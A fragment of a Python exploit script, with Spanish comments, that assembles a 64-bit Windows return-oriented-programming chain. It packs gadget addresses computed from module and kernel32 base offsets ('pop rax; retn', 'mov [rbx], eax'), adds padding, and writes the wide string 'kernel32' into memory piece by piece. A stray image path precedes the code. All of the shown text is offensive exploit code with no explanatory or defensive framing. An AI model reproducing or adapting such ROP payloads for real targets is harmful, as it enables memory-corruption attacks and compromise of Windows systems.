 pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+="\x6b\x00\x65\x00\x6b\x00\x65\x00" # ke
pwn+=struct.pack('<Q',dir_modulo+0x4F25)#000000013F865F25 mov [rbx], eax # add rsp, 20h # pop rbx # retn
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',dir_kernel32+4)# pop rbx
pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+="\x72\x00\x6e\x00\x72\x00\x6e\x00" # rn
pwn+=struct.pack('<Q',dir_modulo+0x4F25)#000000013F865F25 mov [rbx], eax # add rsp, 20h # pop rbx # retn
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',dir_kernel32+8)# pop rbx
pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+="\x65\x00\x6c\x00\x65\x00\x6c\x00" # el
pwn+=struct.pack('<Q',dir_modulo+0x4F25)#000000013F865F25 mov [rbx], eax # add rsp, 20h # pop rbx # retn
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',dir_kernel32+12)# pop rbx
pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+="\x33\x00\x32\x00\x33\x00\x32\x00" # 32